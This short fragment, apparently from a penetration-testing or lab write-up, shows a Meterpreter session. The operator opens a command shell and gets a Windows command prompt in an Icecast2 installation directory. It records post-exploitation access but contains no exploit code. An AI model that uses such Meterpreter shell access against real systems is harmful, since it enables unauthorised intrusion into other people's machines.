 meterpreter > shell
Process 5068 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1697]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>